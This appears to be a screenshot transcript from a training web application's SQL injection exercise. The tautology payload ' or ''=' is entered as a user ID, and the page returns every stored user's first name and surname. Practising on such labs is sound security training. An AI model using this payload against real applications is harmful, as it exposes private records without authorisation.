 Vulnerability: SQL Injection
User ID: Submit
ID: ' or ''='
First name: admin
Surname: admin
ID: ' or ''='
First name: Gordon
Surname: Brown
ID: ' or ''='
First name: Hack
Surname: Me
ID: ' or ''='
First name: Pablo
Surname: Picasso
ID: ' or ''='
First name: Bob
Surname: Smith